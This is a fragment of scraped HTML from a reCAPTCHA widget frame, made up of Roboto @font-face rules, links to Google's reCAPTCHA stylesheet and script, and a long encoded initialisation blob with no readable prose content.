U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="lzVVg1zDzC2r-UvOHLOzoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="lzVVg1zDzC2r-UvOHLOzoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lzVVg1zDzC2r-UvOHLOzoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HyrCmWlqeMK0fMO1LijCvMOfw7dTD1nDoFomYsKZw7HDisKWH8O4N8OdI8Kuw6XCg2XDoBzDhcKUaMKpwqhCwoPDkR9MbUDDhj/CoF52VEttwqDDvkLCrMOeFSfCkMKZYMKFXMKSVXvChcKswoDDqcKmBzzClGzDvm8Kw43ChsK3w4LClMKdwqJsTTrCl8Kiwrh5DcOSw6/DgA3DvsOowrnDn1Z+c8OGwpEzK8KmwpDCvnd3CF/[base64]/DilHCnMKewpjClhQUwrZ9CcKSD8KeCMKWO8O9QzvDsMOHwpY0FyrDswlpw7PCkCREw7dbaEFew64jw6hWw67CkMKxWMK0WAMzw6o1L8KOwp7ClsOQa3jCulwQw6Yzw7DDv8OfEE/DpcO8fmLDhMK2wrLCicOzw6DCvcKyaMOUJlHDkcKNAcKawrQmSDzDvcOwwpsGaMKpwonDvBgXSsOcasKgwrHClMK/Dy/CjsK0AsKqw4vDuhTCkD/Dm8OOHTEIwrvDuMOqdj0bw45BwrEpLcO+wrJGFcK1woPDoxfClxAzEMKuw7/CowdJw7/[base64]/CqVLCrcKaw7TCssO5AMOGwozDl8KnCifCm8K6FcODwrEDFx02CMOPw5xHDcOuwoPCtQTDl8KeZhrDinzDm8K4EcKyw4vDosKyw4Ukw5sbw6Mgw7YRwpXDvldWw7/DoMObcWt2w5Yvwo1Zw40pw4MkP8K6wrbCsyRAFsKECsOLw4HDr8KVJwPCnXvCmcOKIsK7ZlbChMObwo7DusOuQ2bDu00uwqQ/w7XCiEVcwqsyWw/DrcKrHMOawonCoyQjwpV7fBHCoBPClzItPcO4ADDDsT/[base64]/[base64]/[base64]/wowvI8KIDcKuwrpgWw7CgEgtYsO9wrUxwr7DhnvDiGHDhMORwoTDjEnCqMK+w5vCt8KPTSVSCsKNwpzChMOkUD3Dm3bCucKnUkvCqMKZesOEwqHDiFfDiMO6w4jCnwRkwoAvwqPCjsKiwp3DunBbUh/Dun7DjcKCCsKEGgtrByYfWsKJwqNUwpPCtnkiw6lbwrZcGnJXw4IoIz3ClErDiz5IwpNtw5LCjcKJWcKRLyoUwpzCs8OiIC5Rwo43w5x3UTvDt8O2w7sabcOowq/[base64]/[base64]/[base64]/woxNbcOzw4XDjMK1wo3DgkYKw7dYw5bDjMKeOUALwovCtMOawqDCgw7CrsOIOwhcw7B7CyVIw4LDuj03w4x7w6okdMK6W1oUwqp+M8Oew74BDMO3wpbDt8OFw5cNwoHCnsKUT8KKw5jDk8O0EcO0ScK4w4Qewr/DvR8RSGTCijMdRSzDlcKEwovDt8OSwp/Dg8KZwqLCvXdOw4nDh8Kvw5nDtiQJA8OdfCoufj3DnRDDjVrCicKdDsOgITU4D8ONw6ViV8OIB8O0wrEcMcKKwp3Dp8KBwow8YV4uZVQOwqvDgkgiJMKcVH/DosOqbGbDgQ/[base64]/DmsOjOBlvRMKfYMOaEgF6O8KAwodnw6hQI3TCiXE1wrvDujFySjFaw6/CisKmwp0RCV7DvMOZw7c8U1REw6UTw6krK8KONR3CkcOOwoPCngclO8O6wqM8w5MedMKNOsOPwrR9MHMYAcOiwqjCtjfCiQ84wohNw4/CpsKcwqhZRkzCp118w5U0wqzDsMKiP0AawpvCokcVLSoMwojDoMKBcsONw5XDpcKwwp3DrcOnwop1woZLFTBjV8OSwrbDpRcRw7nDqcKXTcKlw5/CgcKgwrfDrcKywp/DqsKww6HCrQbDkWHCn8KOwpxzYsKow4F2aVDCjg4DI07DscOBQcOJesOJw77ClBYfWsOscXTDuMOvVMKhwo00wpp4w7dRBsKrwr5XecO/WBtjwpNtwqbDmBXDlhsVDkHCi3nDm2hNw4wJwo/DlHNLw6rCncKGwoIjCQDDkVXDtcOGAVLDuMOTwpI/H8OAwrDDgB8hw51WwrjCqsOtw7ddw4AULgrDiBB4wpBnw6vDhcO+QEnCn25fGmbCvcOxwrcgw7fCuiTDt8Oyw6/[base64]/wofDpMKpwpw+GwHCgC3CsF4NFQhnwqB0QcO1w7fDk8KAwpnCgMOuw53Cr8O/H8OAw6JQCsKJPjE2VEfCvcOpw784w5Y4woc/UcK0wozDjVIYwqEgQEhWwrREwohNA8OaS8OAw4PCkMOMw7JKwofDmsO8wq/CrMKDTzbDtBDDgREbXjl/[base64]/w5o5fFV5anvCosKMNl5rwqsSw4sAwrDClRnCiMOzAk7DshTCk17DjTJnVHbDpQxpK2wKwoh4w7wgeHDDqcOMw4/DoMOYShFywpJhBsKgw5Q/wrJydsKqw7TCqhMKw4NiwojDnjV0w5xXwo7Dr3TDv0PCtMOJw7rCj8OIasOvwpPCjkFgwrBjwrB3wptlX8O3w6JoMEhMKQbDsmbCtMOCw6/ChRLDosKeGy7Dl8KCw57CkMOrw6rCsMKCwp0ewo8awqpnQiRcw7MewrYjw7PDswzClF1PfAlPworCizt/w47CvcKiw4LCp15gC8OowpYVw5PCjcKtYcKeKVXCmSLDojPDqXsqwoFIwpLDi2NbfsOnbMKuf8KYw6BlHUthCjDDn8OEaGIIwqPCkEXCnwPCncO+ccOowrYDw5xcw48Pw4PCkT3CqixYQRIeanXChRbDlBPDmzRqOcOpwo5ww6vDvE/[base64]/[base64]/CiHzCgMKQw4Mcw4MNwqA1JcKPwpYlw48/w5vDilh2CcKqw4M0w6w7wqrCjnA2O1rCiMOrWw8xw4rCosO4wobClzXDhcOFLiQlGlExw6Jzw4HDolXCiix6wphjCmnCpcOKMsK0esKkwrjCt8KmwoHChSbDmWMVwqbDj8KXwqJSRsK1LWjCtsO5TlXDtDJTw5FPwr8tHjvCuHR6w6/CvsKvwqcQw78iwq7CsERyT8K1wp0nwoNRwqk+bg3ChlrCsAlOw7zCmsKKw5fCuFkuwqBzOCfDvRvCj8KsVsOywoHDsizCosKuwrFpwrINwrZ+EHbCjgkpbMO/w4sCVGHDs8Kgwq1ewqslHsKDbMK5eSdLwq9Cw4VKw70Uw5lBwpIawqbDgMORGMO0b8KFwr9zHsO4UcKkwrRgwqPCgsORw5/DpHvDs8KlUwccdMK/[base64]/CosOVWcOZCQrDh8KzWMO7w6xtwprCrHfCh8O0wqXCtTXCisKXwqXDj17DsHnCkcOIw7XDqcKmF8OROsKaw5hYGsKOw5IhwrPCn8KgDMKSwo7CiHkswpHDrzVQwppXw7jCmB4Iwo/DtcO2w6tULcOpfsO+QzrChg9MTj4qAsKrcsKzw7AeJkzDjQvCiHXDs8O9wqnDlwYNwrvDu2rCtj/[base64]/NT/Cg8O/[base64]/[base64]/wonDgcOLwpDCvw/[base64]/CosOhWx0vf1JewqozV1LDpGB9w4fCvmoocnzDjsKpGVN+FV/DicOtw7Qzw5fDrXDDvXjCgT7CvsKBd2Y/F04lMm8TUMKiw6FvLxEtfsOJQsO4EcOIw74HfWNnbAdZwrHCucOuYA8mADrDoMKUw4AawqrCo1Uxw7Y7YRMhDcKTwqENLcKYOGVBworDksK1wpc7wpkpw4M1A8OGw5TCt8O8O8O8SjxRwq/Ch8O1w5XDlmvDrSzDvcKCY8O4NV8Ew6nDg8KxwpcuUF1cwrXDgH3CpsO0c8KPwpxNWzjDkzjCq0R+wo4IIDR9w6hxw4bDv8KXP0LCtHzCicOYagTCji/CvsORwrN7w5LDg8K1Fj/CtmkUbT3DhcO8w6TDusKLw4V1bsOIXcOMwp9oCBsyX8Otw4EAwodtTjcYWWkydcOgwo4AdVAkbFrCnsOsCcOkwoPDtELDo8K/WSHCuBrCjn57dMOww4crw4zCoMKEwqB0w6ZNw4gwEXoZHmYoEEzCtMK6dsK6cBYTVMOUwqBmQcOVw4NIccKXDQxLwpREKcKfwpbDoMOTRQtlwrJVw7DCnzvCs8KuwoZCHD/CnsKTwrfCqTFIL8KSw6rDukzDlsKMw7l8w4t3MnrDu8Omw5LDtSPCq8K1UMKGIiNkw7XCrCMsP3lFwoAHw5bCicOPw5rDpcOCwqPCszfDn8Kxw5Aiw682w4lXGsOzw4/CoGfCtQnCmyxDH8KYAcKrP1Q8w4EUU8OBwroqwoMbK8OFw6Yiw74FUcOkw40mJcOMCMKtw7oAwr9nFMOCwrA5ZQxIYl9lw4Q5AzbDqlJXwoHDgEXDtMK6chXDt8KowonDmsO0wrY+wqxPJhASFyV3BsO6w4M4R0ouwptuHsKIwq/DvMKsSD3DoMKbw55fIQzCnD01wrRZw59GP8K3wobCohU6YMOFwo0ZwojDizDCq8OxCcKgIMOWGXPDjh3Co8O3w7HCnA4LRsOww4XChcOWKW3DgsOLw44FwqDDusOoF8OSw4rCu8KBwprCpMOFw7/[base64]/[base64]/wozCrcOpw7DDqHw0VsKSEMKkQG8PwpvCr8O0BcKlYsK9TUYBw6LCkh4sDiQawprCuUvDjcKAw47DlXDCm8OQBWnCpMK+OMKiwqHDsnx8QMKvC8O6ecKjPsOjw7/CgnfCmsKNYFUMwqdLJ8OxD1UzBsKqacOZw67DpMKyw4fCssK/AcKOXU9Uw5jDlMKhw45OwqLDuETCsMOtwrTCg3fCrUnDokoLwqLDrWlxwoTCnxLDhDV9wpfDujTDmsOGRQLChcKiwqtbTcKbAmUNMMKWw6Jjw7DCmsOuw4DCkwJcLcOqw7vCmMKfwohTw6c0dMOuKhbCu2zDksKBwpbChMK+woNcwrrDpEHDpCfCkMO8w4VrXk9ZdF/CgyrCvRjCicKFwqbDk8OrCMK+M8Olw4wHXMKTwpZvwpZgwpJIw6ViD8OnwprClDTCt8Kec0NHOMK9wqrCoCsXwrtPUcOJOsOhZD7CsWVCI2/[base64]/[base64]/CoW8yc1sew4dbUHzCosKBwq5ILBptUnk/wrJkw7ciD8KGWB9Gwr0iwrp3S2TDg8O+woRnw5XDg0NUS8OlfF1YR8Ojw7XDjMOLC8KmLcO7bMKbw6gpO3Z1wrdjO0nCvETCpsKVw6Vgwq4kwq15KQ/Cs8O+VTYFw4nDuMK2wqV1wp/ClMOjwopcKA81w54bw6zCscKbVsKSwrA1ScKYw6RHAcOlw4VsEhjCn2PCiyzCh8K0d8OOw7rClRRXw49Tw70cwpROw5ESw5lqwpEUwrHDrzDCjjjCljDCu1R+wrtiXsO0wrJoKDRpHDUew6cywqsTwoHCl05dTsKjL8KtXcOvwr/[base64]/wq/Co8O4ZjXClRbDpcOKGsKRLMOpQMKsI8K+w6zDlcKCwo9jc2fCrQPCgMOZCMKuwp/CpcOOPXQ5Q8OIw6dbfyEewph5JhvCmsODHcK7wpoIV8KZw6wNw7XDtcKNw4fDp8KMwqXCucKoTF/CqQ97wrHDqjnCk3vCpMKWGMOPw4JeJsKuwotTQ8OPwo5dWXBKw7xMwq/CqcKAwrPDqsKfbhQpFMOJwq3ComjCu8OwQ8K1wpLDiMO6w7/CiwzDo8OHw4tee8O3J18WJsOJLUHDsUQ4V8OOA8Kiwrd+NMO6wonCkRIhOF8Gw7kwwp3Dj8OGw4zCiMKedF54RMOSwqMVw57CtQRWUsKCw4fCkMOHAGpRIMOiw4EHwoDCk8KdKUfCtEbDnsKlw6x2w5LDpcKsdsKsFR3Dm8O9FE/Ct8ObwpTCu8KOwod5w5bCn8OAbMKDTMOFTSDDmcO2XsOjwpQQUlJOwrrDtMOFJG8RQMOdw6wwwpbCvMO/CMO4w68Tw7w5bBtPw69/w4ZOESh4w74kwr/Cn8Kmwr7DlsK/[base64]/KQtlw4chwo7Do8Oew7dmCkLDqMO/KcOJJcOKDU5ebxQJXMOjw4gBTivCgMK2XsKjdcKewoDCqMOvwrdtaMKaJMKaHVMRbcKvbMOHAMK6wrFKIsKgwoLCucOwRF/ClmzDtMKJT8Krwr0fw6nDjcO2w4/Ci8KPITzDj8OdBXDDusKow7PChMKDSEnCvMK1U8KawrYvwoTCpsK/UkfCuXp8RMKCwoHCvxvCsm5ES1jDr8ODXmDCsGLCu8OfCjJgN2nDvgLCu8K7UTPDtXjDh8OxbsObw7IIw5TClcOQwoNQw5nDqEttwpvCuh7CjDbDvsOIw6NcbgzClcKEw4PCuTnDh8KNLsKEwrA4IsOuGU7CoMKswp3DsF7Dv0BnwoNDJHJ4Rk4lwqM0wr/CsH9yIsKlw4hQbcKhw7PCpsO2wr3DlSBDwrsMw4cIw7ZiZhHDtQ5BCsKCwpzCnw3DsUprPRTCpcObS8Kdw6fDrS7Ds25Iw7I7wpnCuA/DqCvCn8OQP8O+wrQPfRnCqcOrTMKMWsKGR8OaZMO6C8Klw7zCq0J+w7JfJUATwo1Twrw4H3MfKcKgBcOTw5TDpsKSLXHCszNSSD/DjB3Cr1rCpsK0fcKXVBjChwFGacKiwpbDgMK8w74dfGBOwrY0QiLCoEhnwo5pw6tYwozCsGHCgsO7wpvDlXvDgyxYwobDpMKRV8OKDE3DlcKHw5o7wo/[base64]/[base64]/[base64]/bMOjwrXDr8Orw7kKwqrCsAtgw6odw7PCqMKpZsKiKUcCwqbCuicCYEl/UxN6w6dvbsKtw6HDnz3DhnHCmF0qCcOuIcOLw43DpMKvYDzDpMK4ekPDqMO/GcODDgc9G8OhwovDisKdwrDCpGLDk8OwEcKFw4LDlsKoMcKgN8O1w6N+IjBFw4rCmwLCgMKechXDlXbCsz0Aw5zCrm4Sf8Kqw4/DsHfCsE1Vw4FNw7DCqxDCuEHDkxzDjcONVMOjw6ESa8OYKQvDosOiw63Dmk4kBMKQwprDiXrCvElgAMOETi/DgsOKdDrCrG/[base64]/w7rCgHpbW8KiRcOGw6RDPhbDnho8w4J2R8OPwr8KKX/DrMKCwq9/Ry0QwrnCvX4PJURDwqA9WMKLf8OyEiFCRsOeOTnDp3PCp2UPHQl4TsOMw6TDtWFDw44dKRgHwph/RGHCrBjCl8OSYmJUdMOtMsOAwoIZwrfCucK0WFJMw6rCuX8gwq44P8O1VhADaQ14RMKvw4vDqMOywofClsK5w5ZVwoBUZzTDpcKXY2vDjGx/wrk4Q8KbwpLDjMKOw5jDgMOiw5cawpQYw4TDncKaNsKBw4bDtFBsa2/[base64]/XjzCp3F0AFd5wo3Co8KLw59dZsKqKiJmI1o5ZcO4UQgyPsO1dsOvDnEwUMKzw5/[base64]/DvDDCv8O0w5jCr0A+w5Egw4jDhsKYKmoqOcOMP8Kud8O9woJ2w602DBrDnXsOQcKwwqkdwrXDhQvClyLDmRvCjMOVwqbCtsOcaxVzW8ORw6vDiMOLw4LCv8O2DGXCknHDucOUecKew5Nxw6LClcONwp92w5Z/[base64]/[base64]/[base64]/CmsODcsOqw5wIwro/ExIYw5BFwrIWNMO2ZMOuTUtkwovDu8OWworCjMO/[base64]/[base64]/wqvCi8KRTcOhw5NCNcKSBcKrwqQiw4B+wrrCqcOhwrt7w4rCrsKEwqvCnMKbGsO0w6ICfE4IbsKNVF/[base64]/csOsw7jCnHdMScOhwrEcDsKxwrxdK8O/wp/ClTHCtcOQUMOxFELDuRAmw7bCrm/Dn2AKw51CUit0XxJow7RweBFWw6bDrx1yBMKFScOiKVxhCCLCtsKEwqJBw4LDjGgzw7nDtHZ7D8KmYMKVQmvCnHfDlcK2GcKAwpfDo8OhAMK/aMKcNhkCw6ZzwrzDlCtOd8Khwp8zwp/ClsKjEC7DrcO3wrR6IGnCmyVOwpHDn1XDiMOpJcO3KcOwVMODCBnDukAZO8KCRsOmwpzDoWR2GsODwpNyRxnDosOCwrbDg8KtDlc0w5nDt0nDvkA7w4AJw71/wpvCpAk6w6AIwoFNw5rCpMOXw415HVEoHHZxHmLCvTvDrMOGw7RNw6JnM8OcwolBThFIw787wo/Dl8K4wok1FULCvcOtBMKBSMO/w7nDmcO8RlzDgSx2H8KbX8Kawr/CrE8GFAocAMOtX8KrPMKswqU3w7DCoMKpIH/CmMKvwpUSwrAFw6zDl3AWwq5COT8rwoHCmhwpfGEnwqTCgAotNRTDtsOCY0XDncOaw5dOwotIcMOidxhEYsOQBlp9wrJzwpw0wqTDpcOVwoALGRZZwolUbsOIwrnCtlV/SDASw7YbJV/CmsKxwo9mwoQPw5LDvcKdw58bwpFBwrzDgsORw7HCkmXDkcK9aglOAVNDwqNywp9mf8Ojw6TDilsgHjzDrsKIwqRlwoovcMKYw6RwcVLClgRbwq0xwpLCugHDkCIQw5PDkCrCuDfCh8KDw6EoEVpfw7s5asKmb8KtwrfCunbCvA7CiwDDkMOzworCjsK/UMOWIcKtw4xvwpUgN3YXZcOFTsOCwrsSXlxGIE4AZcK2PkZZSyTDtcKmwq8FwpIqJRbDisOEV8OFKMO2w6DDt8K/CDVOw4DDqxRwwrEdFMKbasKFwqnCnlHCicO3T8KEwqdgTSHDo8Kbw65Dw6tHw5DCnMKOEMKHQBYMWcKNw6/[base64]/[base64]/[base64]/fSrDjMOuSWEJCMOlw6PChgBgwqpJNHRgXWjCoj/CiMKbw6fCtMOyDj/DpMKSw6DDvMKlLC9MBVfClcOoMl/CpCZMwqJjwrECD1XDu8Oow7h8IX1PAMKvw7FXLsKPwpkqK24mGnfC